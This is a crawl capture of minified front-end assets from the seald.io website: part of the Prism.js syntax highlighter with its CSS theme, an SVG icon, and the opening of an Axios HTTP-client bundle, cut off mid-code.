r.attributes)c+=" "+d+'="'+(r.attributes[d]||"").replace(/"/g,"&quot;")+'"';return"<"+r.tag+' class="'+r.classes.join(" ")+'"'+c+">"+r.content+"</"+r.tag+">"},!e.document)return e.addEventListener?(o.disableWorkerMessageHandler||e.addEventListener("message",(function(t){var n=JSON.parse(t.data),r=n.language,code=n.code,l=n.immediateClose;e.postMessage(o.highlight(code,o.languages[r],r)),l&&e.close()}),!1),o):o;var script=o.util.currentScript();function k(){o.manual||o.highlightAll()}if(script&&(o.filename=script.src,script.hasAttribute("data-manual")&&(o.manual=!0)),!o.manual){var v=document.readyState;"loading"===v||"interactive"===v&&script&&script.defer?document.addEventListener("DOMContentLoaded",k):window.requestAnimationFrame?window.requestAnimationFrame(k):window.setTimeout(k,16)}return o}("undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{});e.exports&&(e.exports=n),void 0!==t&&(t.Prism=n),n.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},n.languages.markup.tag.inside["attr-value"].inside.entity=n.languages.markup.entity,n.languages.markup.doctype.inside["internal-subset"].inside=n.languages.markup,n.hooks.add("wrap",(function(e){"entity"===e.type&&(e.attributes.title=e.content.replace(/&amp;/,"&"))})),Object.defineProperty(n.languages.markup.tag,"addInlined",{value:function(e,t){var r={};r["language-"+t]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:n.languages[t]},r.cdata=/^<!\[CDATA\[|\]\]>$/i;var o={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:r}};o["language-"+t]={pattern:/[\s\S]+/,inside:n.languages[t]};var l={};l[e]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,(function(){return e})),"i"),lookbehind:!0,greedy:!0,inside:o},n.languages.insertBefore("markup","cdata",l)}}),Object.defineProperty(n.languages.markup.tag,"addAttribute",{value:function(e,t){n.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+e+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:n.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),n.languages.html=n.languages.markup,n.languages.mathml=n.languages.markup,n.languages.svg=n.languages.markup,n.languages.xml=n.languages.extend("markup",{}),n.languages.ssml=n.languages.xml,n.languages.atom=n.languages.xml,n.languages.rss=n.languages.xml,function(e){var t=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/;e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:RegExp("@[\\w-](?:"+/[^;{\s"']|\s+(?!\s)/.source+"|"+t.source+")*?"+/(?:;|(?=\s*\{))/.source),inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+t.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+t.source+"$"),alias:"url"}}},selector:{pattern:RegExp("(^|[{}\\s])[^{}\\s](?:[^{};\"'\\s]|\\s+(?![\\s{])|"+t.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:t,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css;var n=e.languages.markup;n&&(n.tag.addInlined("style","css"),n.tag.addAttribute("style","css"))}(n),n.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},n.languages.javascript=n.languages.extend("clike",{"class-name":[n.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),n.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,n.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:n.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:n.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:n.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:n.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:n.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),n.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:n.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),n.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),n.languages.markup&&(n.languages.markup.tag.addInlined("script","javascript"),n.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),n.languages.js=n.languages.javascript,function(){if(void 0!==n&&"undefined"!=typeof document){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);var e={js:"javascript",py:"python",rb:"ruby",ps1:"powershell",psm1:"powershell",sh:"bash",bat:"batch",h:"c",tex:"latex"},t="data-src-status",r="loading",o="loaded",l="pre[data-src]:not(["+t+'="'+o+'"]):not(['+t+'="'+r+'"])';n.hooks.add("before-highlightall",(function(e){e.selector+=", "+l})),n.hooks.add("before-sanity-check",(function(c){var pre=c.element;if(pre.matches(l)){c.code="",pre.setAttribute(t,r);var code=pre.appendChild(document.createElement("CODE"));code.textContent="Loading…";var d=pre.getAttribute("data-src"),h=c.language;if("none"===h){var f=(/\.(\w+)$/.exec(d)||[,"none"])[1];h=e[f]||f}n.util.setLanguage(code,h),n.util.setLanguage(pre,h);var m=n.plugins.autoloader;m&&m.loadLanguages(h),function(e,t,n){var r=new XMLHttpRequest;r.open("GET",e,!0),r.onreadystatechange=function(){4==r.readyState&&(r.status<400&&r.responseText?t(r.responseText):r.status>=400?n("✖ Error "+r.status+" while fetching file: "+r.statusText):n("✖ Error: File does not exist or is empty"))},r.send(null)}(d,(function(text){pre.setAttribute(t,o);var e=function(e){var t=/^\s*(\d+)\s*(?:(,)\s*(?:(\d+)\s*)?)?$/.exec(e||"");if(t){var n=Number(t[1]),r=t[2],o=t[3];return r?o?[n,Number(o)]:[n,void 0]:[n,n]}}(pre.getAttribute("data-range"));if(e){var r=text.split(/\r\n?|\n/g),l=e[0],c=null==e[1]?r.length:e[1];l<0&&(l+=r.length),l=Math.max(0,Math.min(l-1,r.length)),c<0&&(c+=r.length),c=Math.max(0,Math.min(c,r.length)),text=r.slice(l,c).join("\n"),pre.hasAttribute("data-start")||pre.setAttribute("data-start",String(l+1))}code.textContent=text,n.highlightElement(code)}),(function(e){pre.setAttribute(t,"failed"),code.textContent=e}))}})),n.plugins.fileHighlight={highlight:function(e){for(var element,t=(e||document).querySelectorAll(l),i=0;element=t[i++];)n.highlightElement(element)}};var c=!1;n.fileHighlight=function(){c||(console.warn("Prism.fileHighlight is deprecated. Use `Prism.plugins.fileHighlight.highlight` instead."),c=!0),n.plugins.fileHighlight.highlight.apply(this,arguments)}}}()}).call(this,n(71))},665:function(e,t,n){var content=n(792);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("14de6d87",content,!0,{sourceMap:!1})},792:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'code[class*=language-],pre[class*=language-]{background:none;color:#ccc;font-family:Consolas,Monaco,"Andale Mono","Ubuntu Mono",monospace;font-size:1em;text-align:left;white-space:pre;word-break:normal;word-spacing:normal;word-wrap:normal;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#2d2d2d}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.block-comment,.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#999}.token.punctuation{color:#ccc}.token.attr-name,.token.deleted,.token.namespace,.token.tag{color:#e2777a}.token.function-name{color:#6196cc}.token.boolean,.token.function,.token.number{color:#f08d49}.token.class-name,.token.constant,.token.property,.token.symbol{color:#f8c555}.token.atrule,.token.builtin,.token.important,.token.keyword,.token.selector{color:#cc99cd}.token.attr-value,.token.char,.token.regex,.token.string,.token.variable{color:#7ec699}.token.entity,.token.operator,.token.url{color:#67cdcc}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}.token.inserted{color:green}',""]),r.locals={},e.exports=r}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-legal.9d561d9.svg
body_size: -1166
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <g id="Calque_1-2" data-name="Calque_1">
        <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
        <polygon class="cls-3" points="139.2 64.4 147.8 79.2 156.4 94.1 139.2 94.1 122.1 94.1 130.7 79.2 139.2 64.4"/>
        <polygon class="cls-3" points="60.3 64.4 68.9 79.2 77.5 94.1 60.3 94.1 43.2 94.1 51.8 79.2 60.3 64.4"/>
        <path class="cls-1" d="M159,93.2v-.3l-16.9-33.4h0c-.1-.2-.3-.4-.4-.6h0c-.5-.8-1.4-1.2-2.4-1.1h-31.5c-1.5-4.4-6.3-6.7-10.6-5.2-2.5.8-4.4,2.8-5.2,5.2h-31.5c-1.1,0-2.1.6-2.5,1.6h0l-16.9,33.4v1.6c.2,10.9,9.3,19.5,20.2,19.3,10.5-.2,19-8.7,19.3-19.3,0-.4,0-.8-.3-1.2v-.3l-15.2-29.4h26.9c.8,2.4,2.7,4.3,5.1,5.1v62.5h-8.5c-4.7,0-8.4,3.8-8.4,8.4v5.6c0,1.6,1.3,2.8,2.8,2.8h33.8c1.6,0,2.8-1.3,2.8-2.8h0v-5.6c0-4.7-3.8-8.4-8.5-8.4h-8.4v-62.5c2.4-.8,4.3-2.7,5.1-5.1h26.9l-14.7,29.4v.3c-.2.4-.3.9-.3,1.3-.2,10.9,8.4,19.9,19.3,20.2s19.9-8.4,20.2-19.3v-.9c0-.5,0-.9-.2-1.3h0ZM72.7,91.6h-24.7l12.3-24.7,12.3,24.7h0ZM126.9,91.6l12.3-24.7,12.4,24.7s-24.7,0-24.7,0Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/87e40cf.js
body_size: 14629
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{644:function(e,t,n){"use strict";(function(e,r){function o(e,t){return function(){return e.apply(t,arguments)}}n.d(t,"a",(function(){return it}));const{toString:c}=Object.prototype,{getPrototypeOf:l}=Object,f=(h=Object.create(null),e=>{const t=c.call(e);return h[t]||(h[t]=t.slice(8,-1).toLowerCase())});var h;const d=e=>(e=e.toLowerCase(),t=>f(t)===e),m=e=>t=>typeof t===e,{isArray:y}=Array,w=m("undefined");const E=d("ArrayBuffer");const v=m("string"),O=m("function"),R=m("number"),S=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==f(e))return!1;const t=l(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},A=d("Date"),N=d("File"),C=d("Blob"),x=d("FileList"),j=d("URLSearchParams");function P(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let i,r;if("object"!=typeof e&&(e=[e]),y(e))for(i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else{const r=n?Object.getOwnPropertyNames(e):Object.keys(e),o=r.length;let c;for(i=0;i<o;i++)c=r[i],t.call(null,e[c],c,e)}}function _(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const U="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:e,k=e=>!w(e)&&e!==U;const L=(B="undefined"!=typeof Uint8Array&&l(Uint8Array),e=>B&&e instanceof B);var B;const F=d("HTMLFormElement"),D=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),I=d("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};P(n,((n,o)=>{let c;!1!==(c=t(n,o,e))&&(r[o]=c||n)})),Object.defineProperties(e,r)},$="abcdefghijklmnopqrstuvwxyz",M="0123456789",H={DIGIT:M,ALPHA:$,ALPHA_DIGIT:$+$.toUpperCase()+M};const J=d("AsyncFunction");var W={isArray:y,isArrayBuffer:E,isBuffer:function(e){return null!==e&&!w(e)&&null!==e.constructor&&!w(e.constructor)&&O(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||O(e.append)&&("formdata"===(t=f(e))||"object"===t&&O(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&E(e.buffer),t},isString:v,isNumber:R,isBoolean:e=>!0===e||!1===e,isObject:S,isPlainObject:T,isUndefined:w,isDate:A,isFile:N,isBlob:C,isRegExp:I,isFunction:O,isStream:e=>S(e)&&O(e.pipe),isURLSearchParams:j,isTypedArray:L,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=k(this)&&this||{},n={},r=(r,o)=>{const c=t&&_(n,o)||o;T(n[c])&&T(r)?n[c]=e(n[c],r):T(r)?n[c]=e({},r):y(r)?n[c]=r.slice():n[c]=r};for(let i=0,e=arguments.length;i<e;i++)arguments[i]&&P(arguments[i],r);return n},extend:(a,b,e,{allOwnKeys:t}={})=>(P(b,((t,n)=>{e&&O(t)?a[n]=o(t,e):a[n]=t}),{allOwnKeys:t}),a),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:content=>(65279===content.charCodeAt(0)&&(content=content.slice(1)),content),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,filter,n)=>{let r,i,o;const c={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],n&&!n(o,e,t)||c[o]||(t[o]=e[o],c[o]=!0);e=!1!==filter&&l(e)}while(e&&(!filter||filter(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:d,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(y(e))return e;let i=e.length;if(!R(i))return null;const t=new Array(i);for(;i-- >0;)t[i]=e[i];return t},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:D,hasOwnProp:D,reduceDescriptors:z,freezeMethods:e=>{z(e,((t,n)=>{if(O(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];O(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return y(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:_,global:U,isContextDefined:k,ALPHABET:H,generateString:(e=16,t=H.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&O(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(source,i)=>{if(S(source)){if(t.indexOf(source)>=0)return;if(!("toJSON"in source)){t[i]=source;const e=y(source)?[]:{};return P(source,((t,r)=>{const o=n(t,i+1);!w(o)&&(e[r]=o)})),t[i]=void 0,e}}return source};return n(e,0)},isAsyncFn:J,isThenable:e=>e&&(S(e)||O(e))&&O(e.then)&&O(e.catch)};function K(e,code,t,n,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",code&&(this.code=code),t&&(this.config=t),n&&(this.request=n),r&&(this.response=r)}W.inherits(K,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const V=K.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((code=>{G[code]={value:code}})),Object.defineProperties(K,G),Object.defineProperty(V,"isAxiosError",{value:!0}),K.from=(e,code,t,n,r,o)=>{const c=Object.create(V);return W.toFlatObject(e,c,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),K.call(c,e.message,code,t,n,r),c.cause=e,c.name=e.name,o&&Object.assign(c,o),c};function X(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function Q(path,e,t){return path?path.concat(e).map((function(e,i){return e=Z(e),!t&&i?"["+e+"]":e})).join(t?".":""):e}const Y=W.toFlatObject(W,{},null,(function(e){return/^is[A-Z]/.test(e)}));function ee(e,t,n){if(!W.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=W.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(option,source){return!W.isUndefined(source[option])}));const o=n.metaTokens,c=n.visitor||m,l=n.dots,f=n.indexes,h=(n.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(c))throw new TypeError("visitor must be a function");function d(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(!h&&W.isBlob(e))throw new K("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?h&&"function"==typeof Blob?new Blob([e]):r.from(e):e}function m(e,n,path){let r=e;if(e&&!path&&"object"==typeof e)if(W.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(W.isArray(e)&&function(e){return W.isArray(e)&&!e.some(X)}(e)||(W.isFileList(e)||W.endsWith(n,"[]"))&&(r=W.toArray(e)))return n=Z(n),r.forEach((function(e,r){!W.isUndefined(e)&&null!==e&&t.append(!0===f?Q([n],r,l):null===f?n:n+"[]",d(e))})),!1;return!!X(e)||(t.append(Q(path,n,l),d(e)),!1)}const y=[],w=Object.assign(Y,{defaultVisitor:m,convertValue:d,isVisitable:X});if(!W.isObject(e))throw new TypeError("data must be an object");return function e(n,path){if(!W.isUndefined(n)){if(-1!==y.indexOf(n))throw Error("Circular reference detected in "+path.join("."));y.push(n),W.forEach(n,(function(n,r){!0===(!(W.isUndefined(n)||null===n)&&c.call(t,n,W.isString(r)?r.trim():r,path,w))&&e(n,path?path.concat(r):[r])})),y.pop()}}(e),t}function te(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ne(e,t){this._pairs=[],e&&ee(e,this,t)}const re=ne.prototype;function oe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function se(e,t,n){if(!t)return e;const r=n&&n.encode||oe,o=n&&n.serialize;let c;if(c=o?o(t,n):W.isURLSearchParams(t)?t.toString():new ne(t,n).toString(r),c){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+c}return e}re.append=function(e,t){this._pairs.push([e,t])},re.toString=function(e){const t=e?function(t){return e.call(this,t,te)}:te;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var ie=class{constructor(){this.handlers=[]}use(e,t,n){return 